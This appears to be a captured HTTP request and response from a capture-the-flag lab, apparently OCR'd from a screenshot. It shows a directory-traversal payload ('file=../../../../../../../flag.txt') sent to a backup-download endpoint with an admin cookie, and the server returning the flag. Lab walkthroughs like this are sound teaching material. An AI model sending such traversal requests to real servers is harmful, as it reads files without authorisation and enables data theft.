 Request
Pretty Raw \n Actions
1 GET /manage/backup/downloadBak?file=../../../../../../../flag.txt HTTP/1.1
2 Host: 2813aee5-fc54-432e-b71d-c08fab3fa348.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://2813aee5-fc54-432e-b71d-c08fab3fa348.node4.buuoj.cn:81/admin.html
9 Cookie: s7466e88d=6ada5d666b06d08b61b1e3ea6f457f8e; menu-style=full
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 17 Jan 2022 02:11:12 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 43
6 Connection: close
7 Accept-Length: 43
8 Accept-Ranges: bytes
9 Cache-Control: no-store, no-cache, must-revalidate
10 Content-Disposition: attachment; filename=../../../../../../../
11 Content-Encoding: none
12 Content-Transfer-Encoding: binary
13 Expires: 0
14 Pragma: no-cache
15 X-Powered-By: PHP/7.0.33
16
17 flag{cfa1846e-38f8-412e-bc9e-243651100e57}
18